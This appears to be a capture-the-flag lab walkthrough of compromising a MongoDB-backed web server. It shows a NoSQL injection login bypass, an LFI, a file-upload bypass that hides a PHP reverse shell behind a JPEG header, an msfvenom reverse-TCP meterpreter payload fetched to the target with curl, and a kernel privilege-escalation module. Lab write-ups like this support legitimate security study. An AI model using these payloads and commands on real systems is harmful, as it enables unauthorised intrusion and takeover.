IML - MongoDB NoSQL Injection
MongoDB NoSQL Injection - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
IML - MongoDB NoSQL Injection
- Scan:
- Going to Port 80:
We get a Login page and since this box is a MongoDB box, we can assume this is NoSqli
Looking on:
https://book.hacktricks.xyz/pentesting-web/nosql-injection
username[$ne]=toto&password[$ne]=toto
- We need to see how the server crafts its authentication
- Open Burp Suite and capture the traffic from a login
- Send this to the Repeater and change the authentication line
- Send it off and look at the Response (If this doesn’t work - reset machine)
admin : Superhardpassword
- Login with the credentials
After trying to upload non jpeg files with a .jpeg extension and getting FAILED everytime, it’s time to consider something else. The jpeg header
Since this Kali machine is closed off from the internet, we can search the machine itself for a jpeg image file:
1
2
find / -type f -name "\*.jpeg" 2>/dev/null
- Upload the thumbnail.jpeg and we get success:
- Through testing - all it needs to be successful is to have .jpeg at the end and for the data to start with:
As show here:
- We can bruteforce for directories to see if we can execute the file (if we uploaded something malicious):
1
2
gobuster dir -u http://10.102.114.88 -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt
- In /img:
- As this didn’t lead to anything. I did another scan but with extensions this time:
1
2
gobuster dir -u http://10.102.114.88 -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -x .php
- If we look at /test/php:
- This is a LFI vulnerability:
We can access some of the mongodb file like mongod.conf and mongod.log
As well as check what apps are running - /proc/self/cmdline
- We can also see if we can get any ssh private keys
But that didn’t give much
- We can get to the /img directory (where the uploaded images were stored):
So the way I got this to work is:
- Upload a legitimate .jpg file
- Capture the request in Burp
Send to Repeater
- Now remove all the jpeg data, apart from the first (JFIF) line
Paste in the php reverse shell code under this line (I used pentestmonkey’s script - https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php)
Also rename the filename so it ends with .php.jpg
- So it looks like this:
Don’t upload the php directly, and then try and add the JFIF line afterwards - it doesn’t recognize it and will fail
Send that request and you should get Successful
Set up a nc listener on the port you specified in the script
And in a new Burp request (captured from the LFI): Go to /var/www/html/img/<image_name>.php.jpg
- And we got a shell:
- Upgrade the shell: /usr/bin/script -qc /bin/bash /dev/null
Priv Esc
- Querying MongoDB didn’t give anything:
After lots of enumerating - found nothing so to get root I did:
Created a meterpreter payload:
1
2
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.102.143.238 LPORT=8881 -f elf -o reverse.elf
Uploaded the payload to the target with python server and curl
Once I got the meterpreter session back, I used the module - multi/recon/local_exploit_suggester to give me potential priv esc modules:
- I then used the module - exploit/linux/local/bpf_sign_extension_priv_esc to get root and get the flag:

